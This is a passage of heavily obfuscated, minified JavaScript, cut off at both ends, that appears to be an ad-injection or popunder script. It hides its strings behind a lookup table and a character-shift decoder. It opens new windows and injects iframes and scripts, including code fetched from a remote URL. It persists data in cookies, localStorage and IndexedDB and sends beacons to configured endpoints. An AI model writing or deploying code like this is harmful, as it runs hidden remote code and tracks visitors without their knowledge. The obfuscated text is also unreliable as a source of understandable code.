t=[][J.vb][J.vT](e[J.qE](J.xf),function(n){return n[J.Vr]===J.jQ});ke[J.mf]=t&&t[J.My][J.mf]}}ba();ke[J.va]=function(e){var t=e?window[J.KL]:window[J.Jk];if(!t)return J.c;try{var r=t[J.nO],n=r[J.mf](J.yM);return r[J.au][J.wf](n),n[J.LO]!==r[J.au]?!J.J:(n[J.LO][J.Cf](n),ke[J.Ir]=t,ke[J.Jr]=ke[J.Ir][J.nO],ke[J.Br]=ke[J.Ir][J.nO][J.CL],ba(),!J.D)}catch(a){return!J.J}};ke[J.aa]=function(){try{return ke[J.Jr][J.ja][J.LO]!==ke[J.Jr][J.au]?(ke[J.ZU]=ke[J.Jr][J.ja][J.LO],(!ke[J.ZU][J.Fr][J.QW]||ke[J.ZU][J.Fr][J.QW]===J.pU)&&(ke[J.ZU][J.Fr][J.QW]=J.vx),!J.D):!J.J}catch(e){return!J.J}};var mo=J.G,yo=J.R;function cn(e,t){if(!(t!=J.c&&t[J.HO])&&!(t!=J.c&&t[J.Ao]))throw new Error(J.Do);var r=(t==J.c?void J.D:t[J.GL])===J.if?e==J.c?void J.D:e[J.if]:e==J.c?void J.D:e[J.au];if(!r&&(t!=J.c&&t[J.LF])){setTimeout(function(){cn(e,qi(Pi(J.pa(),t),J.pa(J.iI,typeof t[J.iI]>J.v?mo:(t==J.c?void J.D:t[J.iI])-J.J)))},yo);return}if(e&&r){var n=e[J.mf](J.yM);t!=J.c&&t[J.HO]&&n[J.ru](J.Vr,t[J.HO]),t!=J.c&&t[J.ju]&&n[J.ru](J.ju,J.Mn),t!=J.c&&t[J.Ln]&&n[J.ru](J.Ln,J.Mn),t!=J.c&&t[J.Ao]&&(n[J.MA]=t[J.Ao]),t!=J.c&&t[J.gE]&&n[J.ru](J.nn,J.En),n[J.yf]=function(){t!=J.c&&t[J.vq]&&n[J.LO]&&n[J.LO][J.Cf](n)},r[J.wf](n),typeof(t==J.c?void J.D:t[J.ab])==J.Ar&&(t==J.c||t[J.ab](n))}}function bo(e,t){cn(e,J.pa(J.Ao,J.Wu[J.vP](t,J.PT)))}function Ln(e,t,r){e[J.s](function(n){cn(ee()[J.nO],J.pa(J.HO,n,J.vq,t,J.gE,r))})}function wo(e){try{return e[J.rT](function(t){var r=t[J.yM],n=t[J.TI],a=ee()[J.nO][J.Ju],i=!n[J.an](function(s){return a[J.Kb](s)});return i?r:J.c})[J.yP](function(t){return!!t})}catch(t){return[]}}function Eo(){var e=document[J.mf](J.nF);e[J.zf]=J.To,e[J.WF]=J.uo,document[J.au][J.wf](e)}var tr=document[J.ja],je=tr&&tr[J.Sr]||J.pa(),Ft=tr&&tr[J.Vr]||J.A,wa=function(){var t=je[J.HT]||J.A,r=je[J.hT]||J.A,n=je[J.eT]||J.A;try{var a=new URL(Ft);t=a[J.aQ][J.PL](J.HT)||t,r=a[J.aQ][J.PL](J.hT)||r,n=a[J.aQ][J.PL](J.eT)||n}catch(i){}return J.pa(J.OO,t,J.FO,r,J.fO,n)},Ea=function(){var t=je[J.VL]||J.A,r=je[J.lL]||J.A;try{var n=new URL(Ft);t=n[J.aQ][J.PL](J.sU)||t,r=n[J.aQ][J.PL](J.vQ)||r}catch(a){}return t||r?[t,r][J.jd](J.or):J.A},ko=function(){return tr},ln=function(){return Ft},Rn=function(){return je[J.Nf]},Ao=function(){return je[J.cf]},ka=function(){return je[J.Df]},To=function(){return je[J.Af]},Aa=function(){return je[J.S]||je[J.ku]},So=function(){try{return Ft[J.dg](J.XF)[J.D][J.dg](J.mL)[J.la]}catch(t){return J.A}},Bo=function(){return ka()||So()},Ta=function(){var t=je[J.GT]||J.A;try{var r=new URL(Ft);t=r[J.aQ][J.PL](J.GT)||t}catch(n){}return t},Sa=function(){var t=je[J.RT]||J.A;try{var r=new URL(Ft);t=r[J.aQ][J.PL](J.RT)||t}catch(n){}return t},Co=window[J.EF][J.lr][J.pd](),Do=function(){if(nr()[J.Tf])return!J.D;try{var t=Co[J.pd]()[J.br](J.co(J.cU,J.A)),r=qt(t,J.Ba),n=r[J.D],a=r[J.J],i=a[J.dg](J.Ok)[J.rT](Number);return i[J.D]<J.gh?!J.J:i[J.D]>J.gh?!J.D:i[J.J]>J.D}catch(s){}return!J.J},_o=function(t){var r=nr();if(r[J.Tf])return r[J.Tf](t);try{var n=document[J.mf](J.HZ);n[J.Ey]=t;var a=n[J.Ey];if(window[J.No]!==void J.D)return window[J.No][J.Wb](J.aq,JSON[J.su](J.pa(J.HO,a)));if(window[J.KE]&&J.GE in window[J.KE])return window[J.KE][J.GE](JSON[J.su](J.pa(J.WQ,J.aq,J.kQ,J.pa(J.HO,a))));if(window[J.KL]&&window!==window[J.KL])return window[J.KL][J.kb](JSON[J.su](J.pa(J.WQ,J.aq,J.kQ,J.pa(J.HO,a))),J.Wq)}catch(i){}window[J.dC](t,J.tT)},Io=J.sd[J.vP](Er(),J.tk);function xo(e){try{e[J.TA](J.rf,function(t){Se[J.JT](J.jA,new Error(J.GJ+t[J.Oa]))}),e[J.TA](J.RL,function(){e[J.LO]&&e[J.LO][J.Cf](e)})}catch(t){Se[J.JT](J.jA,new Error(J.kq+t))}}function nr(){var e=ee();return Q(e[J.qF])===J.Ya&&Q(e[J.qF][J.Xr])===J.Ya?e[J.qF][J.Xr]:J.pa()}function Vr(){try{var e=nr(),t=Math[J.vC]((e==J.c?void J.D:e[J.Db])||J.D,(e==J.c?void J.D:e[J.Ab])||J.D,window[J.Bo]||J.D),r=screen[J.UW]||J.D;return!t||!r?!J.J:t/r>=J.xu}catch(n){return!J.J}}function Xt(e){var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:document,r=arguments[J.Tr]>J.Ba?arguments[J.Ba]:void J.D,n=arguments[J.Tr]>J.Z?arguments[J.Z]:void J.D;if(et()&&Do())_o(e);else try{return t[J.vM][J.dC](e,J.tT,r)}catch(a){return window[J.dC](e,J.tT,r)}}function Ba(e,t){Q(e[J.du])===J.Ya&&(t=t||Aa(),Object[J.sL](e[J.du])[J.s](function(r){var n=e[J.du][r][J.Oa],a=e[J.du][r][J.qO];n===J.TQ&&(t||a[J.iE])&&(window[J.uI]=window[J.uI]||fetch(Io)[J.Wa](function(i){return i[J.Da]()}),window[J.uI][J.Wa](function(i){var s=document[J.mf](J.yM);s[J.MA]=J.eV[J.vP](i,J.gV)[J.vP](JSON[J.su](a),J.zc),s[J.Sr][J.Af]=J.sS[J.vP](r),t&&(s[J.Sr][J.S]=t),(document[J.if]||document[J.CL])[J.wf](s)}))}))}var Rt=J.H,Mn=J.h,Fn=J.e,zo=J.i,Oo=J.m,jn=J.z,Po=J.w,Ae=[J.ak,J.rk,J.Ck,J.ok],qo=J.Z;function Bt(e){if(typeof e==J.aP)try{e=JSON[J.iL](e)}catch(t){}if(e&&e[J.Oa]&&(e[J.Oa]===J.GM||e[J.Oa]===J.RM||e[J.Oa]===J.sa||e[J.Oa]===J.bF))return!J.D}function Lo(e){if(typeof e==J.aP)try{e=JSON[J.iL](e)}catch(t){}return e&&e[J.Oa]?e[J.Oa]:J.A}var Ca;(function(e){var t=Object[e[J.If]],r=function(_,O){for(var F in O)t(_,F,e[J.Bf](e[J.rZ],O[F],e[J.Pf],!e[J.Sf]))},n=function(_,O,F){return new Promise(function(Z,ue){var vW=function(X){try{U(F[e[J.NZ]](X))}catch(ve){ue(ve)}},ie=function(X){try{U(F[e[J.wy]](X))}catch(ve){ue(ve)}},U=function(X){return X[e[J.gk]]?Z(X[e[J.ay]]):Promise[e[J.ry]](X[e[J.ay]])[e[J.WZ]](vW,ie)};U((F=F[e[J.ky]](_,O))[e[J.NZ]]())})},a=e[J.Bf]();r(a,e[J.Bf](e[J.Mf],function(){return i},e[J.nf],function(){return s}));var i=function(_){return window[e[J.Vf]][_]},s=function(_,O){return window[e[J.Vf]][_]=O,window[e[J.Vf]][_]===O},o=e[J.Bf]();r(o,e[J.Bf](e[J.Mf],function(){return u},e[J.nf],function(){return c}));var u=function(_){return window[e[J.wF]][_]},c=function(_,O){return window[e[J.wF]][_]=O,window[e[J.wF]][_]===O},f=e[J.Bf]();r(f,e[J.Bf](e[J.Mf],function(){return j},e[J.qf],function(){return h},e[J.nf],function(){return A}));var l=e[J.jr],v=e[J.jr],d=e[J.Bf](),y=!e[J.Sf],m=e[J.dd],W=function(){return new Promise(function(_,O){var F=window[e[J.Yf]][e[J.DZ]](l,e[J.yZ]);F[e[J.xk]]=function(Z){var ue=Z[e[J.ey]][e[J.Fy]];ue[e[J.my]][e[J.Gy]](v)||ue[e[J.Hy]](v)},F[e[J.uZ]]=function(Z){_(Z[e[J.ey]][e[J.Fy]])},F[e[J.LZ]]=function(Z){O(Z[e[J.ey]][e[J.Zy]])}})},L=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){var O;return de()[J.uZ](function(F){for(;;)switch(F[J.yk]){case J.D:if(O=m,O){F[J.yk]=J.Ba;break}return F[J.yk]=J.J,W();case J.J:m=F[J.WZ];case J.Ba:return F[J.HZ](J.Ba,m)}},_)}))},C=function(_,O){return n(void e[J.Sf],e[J.dd],de()[J.dy](function F(){var Z,ue,vW,ie;return de()[J.uZ](function(U){for(;;)switch(U[J.yk]){case J.D:return U[J.yk]=J.J,L();case J.J:return ue=e[J.pr],vW=e[J.Zk],ie=e[J.EZ],Z=U[J.WZ][ue](v,e[J.dy])[vW](v)[ie](O,_),U[J.HZ](J.Ba,new Promise(function(K,X){Z[e[J.uZ]]=function(){K(!e[J.Sf])},Z[e[J.LZ]]=function(ve){X(ve[e[J.ey]][e[J.Zy]])}}))}},F)}))},h=function(_){return n(void e[J.Sf],e[J.dd],de()[J.dy](function O(){var F,Z,ue,vW;return de()[J.uZ](function(ie){for(;;)switch(ie[J.yk]){case J.D:return ie[J.yk]=J.J,L();case J.J:return Z=e[J.pr],ue=e[J.Zk],vW=e[J.rZ],F=ie[J.WZ][Z](v,e[J.SZ])[ue](v)[vW](_),ie[J.HZ](J.Ba,new Promise(function(U,K){F[e[J.uZ]]=function(X){var ve=X[e[J.ey]][e[J.Fy]];U(ve||e[J.dd])},F[e[J.LZ]]=function(X){K(X[e[J.ey]][e[J.Zy]])}}))}},O)}))},oe=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){var O,F,Z,ue;return de()[J.uZ](function(vW){for(;;)switch(vW[J.yk]){case J.D:return vW[J.yk]=J.J,L();case J.J:return Z=e[J.pr],ue=e[J.Zk],O=vW[J.WZ][Z](v,e[J.SZ])[ue](v),F=e[J.Bf](),vW[J.HZ](J.Ba,new Promise(function(ie,U){var K=O[e[J.gy]]();K[e[J.uZ]]=function(X){var ve=X[e[J.ey]][e[J.Fy]];ve?(F[ve[e[J.Ay]]]=ve[e[J.ay]],ve[e[J.cy]]()):(d=F,ie())},K[e[J.LZ]]=function(X){U(X[e[J.ey]][e[J.Zy]])}}))}},_)}))},ae=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){return de()[J.uZ](function(O){for(;;)switch(O[J.yk]){case J.D:return oe(),O[J.yk]=J.J,new Promise(function(F){return setTimeout(F,e[J.oy])});case J.J:O[J.yk]=J.D;break;case J.Ba:return O[J.HZ](J.Ba)}},_)}))};ae();var j=function(_){return _ in d?d[_]:e[J.dd]},A=function(_,O){return d[_]=O,C(_,O)[e[J.WZ]](function(F){y=F,F&&oe()}),y},R=e[J.Bf]();r(R,e[J.Bf](e[J.Mf],function(){return re},e[J.nf],function(){return Ee}));var x=e[J.Bf](),re=function(_){return _ in x?x[_]:e[J.dd]},Ee=function(_,O){return x[_]=O,!e[J.Sf]},ge=e[J.Bf]();r(ge,e[J.Bf](e[J.Mf],function(){return De},e[J.nf],function(){return me}));var De=function(_){var O=new RegExp(e[J.iZ][e[J.hZ]](_,e[J.yk]));return(document[e[J.vZ]][e[J.XZ]](O)||[])[e[J.zZ]](e[J.v],e[J.RZ])[e[J.PZ]]()||e[J.dd]},me=function(_,O){var F=window[e[J.OZ]][e[J.xZ]],Z=new Date;return Z[e[J.fZ]](Z[e[J.UZ]]()+e[J.yZ]),document[e[J.vZ]]=e[J.HZ][e[J.hZ]](_,e[J.gZ]),document[e[J.vZ]]=e[J.HZ][e[J.hZ]](_,e[J.Kk])[e[J.hZ]](O,e[J.jZ])[e[J.hZ]](Z[e[J.sZ]](),e[J.IZ])[e[J.hZ]](F),De(_)===O},$=e[J.Bf](e[J.Vf],a,e[J.wF],o,e[J.Yf],f,e[J.pf],R,e[J.vZ],ge),ye=function(_){var O=_[J.TM],F=_[J.uM],Z=zt(O),ue;try{for(Z[J.Zk]();!(ue=Z[J.yk]())[J.Nr];){var vW=ue[J.SW];try{var ie=$[vW]?$[vW][e[J.Mf]](F):e[J.dd];if(ie!==e[J.dd])return ie}catch(U){}}}catch(U){Z[J.gk](U)}finally{Z[J.Kk]()}return e[J.dd]},D=function(_){return n(void e[J.Sf],[_],function(O){var F=O[J.TM],Z=O[J.uM];return de()[J.dy](function ue(){var vW,ie,U,K,X,ve,Ke;return de()[J.uZ](function(se){for(;;)switch(se[J.Pf]=se[J.yk]){case J.D:vW=zt(F),se[J.Pf]=J.J,vW[J.Zk]();case J.Ba:if((ie=vW[J.yk]())[J.Nr]){se[J.yk]=J.y;break}if(U=ie[J.SW],se[J.Pf]=J.Z,!$[U]){se[J.yk]=J.Gh;break}if(!$[U][e[J.qf]]){se[J.yk]=J.gh;break}return se[J.yk]=J.la,$[U][e[J.qf]](Z);case J.la:if(K=se[J.WZ],K===e[J.dd]){se[J.yk]=J.ef;break}return se[J.HZ](J.Ba,K);case J.ef:se[J.yk]=J.Gh;break;case J.gh:if(X=$[U]?$[U][e[J.Mf]](Z):e[J.dd],X===e[J.dd]){se[J.yk]=J.Gh;break}return se[J.HZ](J.Ba,X);case J.Gh:se[J.yk]=J.hh;break;case J.Hh:se[J.Pf]=J.Hh,ve=se[J.WZ];case J.hh:se[J.yk]=J.Ba;break;case J.y:se[J.yk]=J.wh;break;case J.mh:se[J.Pf]=J.mh,Ke=se[J.WZ],vW[J.gk](Ke);case J.wh:return se[J.Pf]=J.wh,vW[J.Kk](),se[J.Kk](J.wh);case J.ch:return se[J.HZ](J.Ba,e[J.dd])}},ue,J.c,[[J.Z,J.Hh],[J.J,J.mh,J.wh,J.ch]])})()})},Pe=function(_){var O=_[J.TM],F=_[J.uM],Z=_[J.SW],ue=_[J.MM],vW=e[J.Sf],ie=zt(O),U;try{for(ie[J.Zk]();!(U=ie[J.yk]())[J.Nr];){var K=U[J.SW];if($[K])try{var X=$[K][e[J.nf]](F,Z);if(X&&ue)return!e[J.Sf];X&&(vW+=e[J.yZ])}catch(ve){}}}catch(ve){ie[J.gk](ve)}finally{ie[J.Kk]()}return vW>e[J.Sf]},_e=function(_){return n(void e[J.Sf],[_],function(O){var F=O[J.TM],Z=O[J.uM],ue=O[J.SW],vW=O[J.MM];return de()[J.dy](function ie(){var U,K,X,ve,Ke,se,jt,Re;return de()[J.uZ](function(fe){for(;;)switch(fe[J.Pf]=fe[J.yk]){case J.D:U=e[J.Sf],K=zt(F),fe[J.Pf]=J.J,K[J.Zk]();case J.Ba:if((X=K[J.yk]())[J.Nr]){fe[J.yk]=J.mh;break}if(ve=X[J.SW],!$[ve]){fe[J.yk]=J.y;break}if(fe[J.Pf]=J.Z,!$[ve][e[J.Uf]]){fe[J.yk]=J.gh;break}return fe[J.yk]=J.la,$[ve][e[J.Uf]](Z,ue);case J.la:if(Ke=fe[J.WZ],!(Ke&&vW)){fe[J.yk]=J.ef;break}return fe[J.HZ](J.Ba,!e[J.Sf]);case J.ef:Ke&&(U+=e[J.yZ]),fe[J.yk]=J.Hh;break;case J.gh:if(se=$[ve][e[J.nf]](Z,ue),!(se&&vW)){fe[J.yk]=J.Gh;break}return fe[J.HZ](J.Ba,!e[J.Sf]);case J.Gh:se&&(U+=e[J.yZ]);case J.Hh:fe[J.yk]=J.y;break;case J.hh:fe[J.Pf]=J.hh,jt=fe[J.WZ];case J.y:fe[J.yk]=J.Ba;break;case J.mh:fe[J.yk]=J.ch;break;case J.wh:fe[J.Pf]=J.wh,Re=fe[J.WZ],K[J.gk](Re);case J.ch:return fe[J.Pf]=J.ch,K[J.Kk](),fe[J.Kk](J.ch);case J.Ah:return fe[J.HZ](J.Ba,U>e[J.Sf])}},ie,J.c,[[J.Z,J.hh],[J.J,J.wh,J.ch,J.Ah]])})()})};Ca=e[J.Bf](e[J.Mf],ye,e[J.nf],Pe,e[J.qf],D,e[J.Uf],_e)}(Object[J.UF](J.pa(J.jr,J.uf,J.dd,J.c,J.Mf,J.Lf,J.nf,J.Ef,J.qf,J.bf,J.Uf,J.Qf,J.If,J.Jf,J.Bf,function(){for(var t=J.pa(),r=[][J.Pr][J.vT](arguments),n=J.D;n<r[J.Tr]-J.J;n+=J.Ba)t[r[n]]=r[n+J.J];return t},J.Sf,J.D,J.Vf,J.lf,J.wF,J.Xf,J.Yf,J.jf,J.pf,J.sf,J.vZ,J.aZ,J.WZ,J.kZ,J.xZ,J.dZ,J.PZ,J.tZ,J.rZ,J.CZ,J.Pf,J.oZ,J.OZ,J.FZ,J.fZ,J.ZZ,J.yZ,J.J,J.gZ,J.KZ,J.yk,J.GZ,J.v,J.Ba,J.RZ,J.Z,J.HZ,J.A,J.hZ,J.eZ,J.iZ,J.mZ,J.zZ,J.wZ,J.NZ,J.cZ,J.DZ,J.AZ,J.xk,J.TZ,J.uZ,J.MZ,J.LZ,J.nZ,J.EZ,J.qZ,J.Zk,J.bZ,J.UZ,J.QZ,J.IZ,J.JZ,J.gk,J.BZ,J.SZ,J.VZ,J.pr,J.lZ,J.XZ,J.YZ,J.jZ,J.pZ,J.sZ,J.vy,J.ay,J.Wy,J.ky,J.xy,J.dy,J.Py,J.ty,function(t,r){return new RegExp(t,r)},J.ry,J.Cy,J.oy,J.F,J.Kk,J.Oy,J.Fy,J.fy,J.Zy,J.yy,J.gy,J.Ky,J.Gy,J.Ry,J.Hy,J.hy,J.ey,J.iy,J.my,J.zy,J.wy,J.Ny,J.cy,J.Dy,J.Ay,J.Ty))[J.WP](function(e,t){return Object[J.da](e,t[J.D],J.pa(J.PL,function(){return typeof t[J.J]!=J.aP?t[J.J]:t[J.J][J.dg](J.A)[J.rT](function(n){var a=n[J.gM](J.D);return a>=J.uV&&a<=J.MV?String[J.fu]((a-J.uV+J.ae-J.wh)%J.ae+J.uV):a>=J.SQ&&a<=J.VQ?String[J.fu]((a-J.SQ+J.ae-J.wh)%J.ae+J.SQ):n})[J.jd](J.A)})),e},J.pa())));var we=Ca,Ro=J.N,Da=function(){function e(t,r,n){rt(this,e),this[J.qO]=t,this[J.uM]=r,this[J.DU]=n,this[J.AU]=[]}return nt(e,[J.pa(J.uM,J.xq,J.SW,function(){var r;try{r=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.uM])))}catch(n){}return r instanceof Array?r:[]}),J.pa(J.uM,J.dq,J.SW,function(r){var n=this[J.Pq](r);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.uM],J.SW,n,J.MM,!J.D))}catch(a){}}),J.pa(J.uM,J.Pq,J.SW,function(r){try{return typeof r==J.aP?r:JSON[J.su](r)}catch(n){return J.A}}),J.pa(J.uM,J.tq,J.SW,function(r){var n=this,a=J.D,i=new Date()[J.dr](),s=this[J.xq]();s[J.s](function(o){var u=n[J.AU][J.yP](function(c){var f=c[J.Dd];return f===o[J.Dd]})[J.pW]();u||(a++,n[J.AU][J.vg](o)),u&&u[J.qb]<o[J.qb]&&(a++,n[J.AU]=n[J.AU][J.rT](function(c){return c[J.Dd]===o[J.Dd]?o:c}))}),this[J.AU]=this[J.AU][J.yP](function(o){var u=o[J.Xy],c=o[J.By],f=o[J.Gq],l=o[J.JB];return f&&l<i-n[J.DU]&&f<i-Ro||!u&&!Bt(c)?(a++,!J.J):!J.D}),(a||r)&&(this[J.AU][J.zQ](function(o,u){return o[J.JB]<u[J.JB]?-J.J:o[J.JB]>u[J.JB]?J.J:J.D}),this[J.dq](this[J.AU]))}),J.pa(J.uM,J.sy,J.SW,function(){var r=this,n=new Date()[J.dr]();return this[J.tq](),this[J.AU][J.yP](function(a){var i=a[J.Gq];if(!i)return!J.D;var s=Math[J.vC](r[J.qO][J.rC]()[J.qo],r[J.qO][J.rC]()[J.Io],r[J.DU]);return i>=n-s})}),J.pa(J.uM,J.rq,J.SW,function(r){var n=new Date()[J.dr](),a=ne(r,J.pa(J.Dd,Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),J.JB,n,J.qb,n,J.Gq,J.D,J.MQ,!J.J));this[J.AU][J.vg](a),this[J.tq](!J.D)}),J.pa(J.uM,J.Cq,J.SW,function(r){var n=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:!J.J,a=arguments[J.Tr]>J.Ba&&arguments[J.Ba]!==void J.D?arguments[J.Ba]:!J.J;this[J.tq](),this[J.AU]=this[J.AU][J.rT](function(i){if(i[J.Dd]===r&&!i[J.Gq]){var s=new Date()[J.dr]();return ne(i,J.pa(J.qb,s,J.Gq,s,J.MQ,n,J.LQ,a))}return i}),this[J.tq](!J.D)}),J.pa(J.uM,J.Gr,J.SW,function(r,n){this[J.tq](),this[J.AU]=this[J.AU][J.rT](function(a){return a[J.Dd]===r&&!a[J.Gq]?ne(a,n):a}),this[J.tq](!J.D)})])}(),Mo=function(e){function t(){return rt(this,t),aa(this,t,arguments)}return oa(t,e),nt(t,[J.pa(J.uM,J.xq,J.SW,function(){var n;try{n=JSON[J.iL](window[J.Ck][J.lT](this[J.uM]))}catch(a){}return n instanceof Array?n:Bn(t,J.xq,this,J.Z)([])}),J.pa(J.uM,J.dq,J.SW,function(n){var a=this[J.Pq](n);try{if(window[J.Ck][J.XT](this[J.uM],a),window[J.Ck][J.lT](this[J.uM])===a)return;window[J.Ck][J.IE](this[J.uM])}catch(i){}return Bn(t,J.dq,this,J.Z)([a])})])}(Da);function Fo(e,t,r){var n=e[J.rC](),a=n[J.Mo];return a?new Mo(e,t,r):new Da(e,t,r)}var ur=J.c,Cr=J.D;function jo(e){try{var t=ee()[J.nO][J.rg](J.Xy),r=new Date()[J.dr](),n=r-Cr>=J.F;ur&&n?(Cr=r,t[J.MA]=ur,ur=J.c):e&&n&&(Cr=r,ur=t[J.MA],t[J.MA]=J.yU[J.vP](e,J.Tb))}catch(a){}}function Hr(e,t){var r=J.D;function n(){var i;try{i=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,e)))}catch(s){}return typeof i==J.Yr?i:J.D}function a(i){try{i=typeof i==J.aP?i:JSON[J.su](i)}catch(s){return}try{we[J.Zu](J.pa(J.TM,Ae,J.uM,e,J.SW,String(i),J.MM,!J.D))}catch(s){}}return J.pa(J.kP,function(){r=new Date()[J.dr](),a(r)},J.xP,function(){r=J.D,a(r)},J.dP,function(){var s=n(),o=Math[J.vC](r,s);return o<new Date()[J.dr]()-t?(r=J.D,a(J.D),!J.J):o>J.D})}var No=function(t,r){if(r){var n=document[J.mf](J.xb);n[J.Ey]=J.TU[J.vP](r,J.gU),n[J.qy]=J.oq,t[J.au][J.wf](n)}};function Zr(e){if(window[J.XL]&&e instanceof TouchEvent&&e[J.HM]instanceof Array&&e[J.HM][J.Tr]>J.D&&typeof e[J.HM][J.D][J.QF]==J.Yr&&typeof e[J.HM][J.D][J.IF]==J.Yr)return J.pa(J.jr,e[J.HM][J.D][J.QF],J.pr,e[J.HM][J.D][J.IF]);if(typeof e[J.QF]==J.Yr&&typeof e[J.IF]==J.Yr)return J.pa(J.jr,e[J.QF],J.pr,e[J.IF])}function Qr(e){var t=e[J.Pu]||e[J.tu]||e[J.uy];if(!t)return[J.c,J.c];try{if(t[J.My])return Qr(t[J.My]);if(t[J.Ly])return[J.c,J.c]}catch(r){return[J.c,J.c]}return[e,t]}function pe(e,t,r){if(!(!e||!t)){if(Q(t)===J.Ya){Object[J.sL](t)[J.s](function(a){pe(e,a,t[a])});return}try{var n=t[J.Er](J.co(J.uU,J.wF),function(a){return J.pL[J.vP](a[J.vu]())});e[J.Fr][J.RE](n,r,J.qn)}catch(a){e[J.Fr][t]=r}}}function N(e,t,r){r=Q(r)===J.Ya?r:J.pa();var n;return r[J.HO]?n=e[J.HL](r[J.HO],t):n=e[J.mf](t),Q(r[J.MT])===J.Ya&&Object[J.sL](r[J.MT])[J.s](function(a){pe(n,a,r[J.MT][a])}),Q(r[J.UT])===J.Ya&&Object[J.sL](r[J.UT])[J.s](function(a){n[J.TA](a,r[J.UT][a],r[J.QT]?r[J.QT][a]:void J.D)}),Q(r[J.sM])===J.Ya&&Object[J.sL](r[J.sM])[J.s](function(a){n[J.ru](a,r[J.sM][a])}),r[J.Ao]&&(n[J.MA]=r[J.Ao]),r[J.Da]&&n[J.wf](e[J.YL](r[J.Da])),r[J.Vr]&&n[J.ru](J.Vr,r[J.Vr]),r[J.ny]&&n[J.ru](J.ny,r[J.ny]),r[J.Ey]&&n[J.ru](J.Ey,r[J.Ey]),r[J.qy]&&n[J.ru](J.qy,r[J.qy]),r[J.qT]instanceof Array&&r[J.qT][J.s](function(a){a&&n[J.wf](a)}),n}function fn(e){try{return JSON[J.su](e)[J.Er](J.co(J.cJ,J.wF),J.A)[J.Er](J.co(J.mI,J.wF),J.Ni)[J.Er](J.co(J.MU,J.wF),J.fk)[J.Er](J.co(J.Oq,J.wF),J.jL)[J.Pr](J.J,-J.J)}catch(t){return J.A}}var dn=function(){var t=(window[J.GU][J.KU][J.D]||window[J.GU][J.AL])[J.vu]();return t[J.xg](J.pL)!==-J.J?t[J.Pr](J.D,t[J.xg](J.pL)):t},_a=function(t){return J.pa(J.my,J.Ed,J.Cu,J.wd,J.Dd,J.Dd,J.ou,J.wd,J.qd,J.qd,J.bd,J.bd)[t]},Ia=J.A,vr=J.A,xa,Kr=J.A;function Nn(e){Ia=e[J.by],xa=e[J.Xo],vr=e[J.Uy],Kr=e[J.Qy]}function pt(e){try{if(!vr)return;var t=vr;t+=vr[J.xg](J.XF)!==-J.J?J.YF:J.XF,t+=J.RU[J.vP](xa,J.ub)[J.vP](Ia,J.YF),t+=e[J.rT](function(r){return encodeURIComponent(r[J.D])+J.Oy+encodeURIComponent(r[J.J])})[J.jd](J.YF),navigator[J.Ou]?navigator[J.Ou](t):fetch(t)}catch(r){}}function Kt(e,t,r){var n=arguments[J.Tr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.A;try{if(!Kr||!navigator[J.Ou])return;var a=JSON[J.su](J.pa(J.bn,e,J.Gn,t,J.HO,r,J.rf,n)),i=J.pa(J.Oa,J.hM),s=new Blob([a],i);navigator[J.Ou](Kr,s)}catch(o){}}function Wo(e,t){try{if(!e||!navigator[J.Ou])return;var r=J.pa(J.Oa,J.hM),n=new Blob([t],r);navigator[J.Ou](e,n)}catch(a){}}var Uo=J.pa(J.Oa,J.sa,J.fa,!J.D,J.Za,!J.D,J.ya,!J.D,J.vW,J.aW,J.WW,J.kW,J.xW,J.pa(J.qW,J.dx,J.UW,J.dx,J.ek,J.PP,J.tP,J.rP,J.CP,J.oP,J.OP,J.FP,J.Gd,J.fP),J.dW,J.pa(J.OP,J.ZP,J.yP,J.gP,J.Gd,J.KP),J.ga,J.pa(J.Rk,J.Hk,J.hk,J.Hk,J.QW,J.IW),J.PW,J.pa(J.Vk,J.lk,J.GP,J.xd,J.mk,J.ax,J.Xk,J.Yk,J.Mx,J.Lx,J.uk,J.RP,J.Fx,J.fx,J.jk,J.lk,J.gx,J.ix,J.Qk,J.HP,J.Ex,J.qx,J.bx,J.Ux,J.qW,J.Sd,J.Jk,J.hP,J.Nx,J.Sd,J.QW,J.IW,J.ek,J.eP),J.tW,J.pa(J.ek,J.iP),J.rW,J.CW,J.oW,J.OW,J.FW,J.fW,J.Ka,J.pa(J.ek,J.mP,J.mk,J.zP,J.wk,J.wP,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.qW,J.NP,J.Ek,J.cP,J.Qk,J.ax,J.QW,J.IW,J.hk,J.Ik,J.Jk,J.DP,J.Bk,J.AP,J.Ex,J.qx),J.ZW,J.pa(J.ek,J.TP,J.Cx,J.ik),J.Ga,J.pa(J.Vk,J.lk,J.Xk,J.Yk,J.jk,J.pk,J.Qk,J.uP,J.QW,J.vx),J.yW,J.pa(J.mk,J.MP,J.xx,J.BW,J.UW,J.dx,J.LP,J.nP,J.Lk,J.EP),J.gW,J.pa(J.qP,J.bP),J.KW,J.pa(J.tx,J.dx,J.Gd,J.Hk),J.Ra,J.pa(J.Yk,J.Wx,J.xx,J.BW,J.QW,J.IW,J.qW,J.od,J.UW,J.od,J.mk,J.Ik,J.hk,J.UP,J.Rk,J.QP,J.IP,J.JP),J.Ha,J.pa(J.qW,J.dx),J.ha,J.pa(J.Qk,J.Hk),J.ea,J.pa(J.Cx,J.ox,J.uk,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Lk,J.BP,J.Rx,J.SP,J.xx,J.BW,J.hx,J.ex),J.GW,J.pa(J.Cx,J.ik),J.ia,J.pa(J.Cx,J.ox,J.uk,J.zk,J.gx,J.ix,J.Lk,J.Hk,J.Rx,J.VP,J.xx,J.BW,J.hx,J.ex),J.RW,J.pa(J.Cx,J.ik),J.ma,[J.zr],J.za,J.pa(J.Vk,J.YW,J.Rk,J.lP,J.Xk,J.Yk,J.UW,J.XP,J.jk,J.lk,J.hk,J.YP,J.QW,J.IW,J.Nx,J.YP,J.ek,J.jP),J.HW,J.pa(J.ek,J.TP),J.wa,J.pa(J.Xk,J.xd,J.Vk,J.lk,J.Mx,J.Lx,